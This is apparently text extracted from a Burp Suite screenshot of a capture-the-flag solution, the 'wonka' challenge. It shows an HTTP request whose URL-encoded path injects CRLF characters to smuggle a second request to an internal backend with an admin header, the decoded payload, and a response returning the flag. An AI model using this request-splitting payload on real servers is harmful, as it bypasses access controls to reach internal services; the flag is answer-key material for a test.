 Request
Pretty Raw Hex \n
1 GET
/name/1%20HTTP/1.1%0d%0aa:%20admin%0d%0aHost:%20backend:3000%0d%
0a%0d%0aGET%20/ HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
4
5
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 17 May 2025 15:06:06 GMT
5 Etag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
6 Server: Apache/2.4.55 (Unix)
7 Via: 1.1 Caddy
8 X-Powered-By: Express
9 Content-Length: 33
10
11 byuctf{i_never_liked_w1lly_wonka}
Search 0 highlights
Inspector
Selection 69 (0x45)
Selected text
HTTP/1.1%0d%0aa:%20admin%0d%0aHost:%20ba
ckend:3000%0d%0a%0d%0aGET%20/
Decoded from: URL encoding
HTTP/1.1 \r \n
a: admin \r \n
Host: backend:3000 \r \n
\r \n
GET /
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 8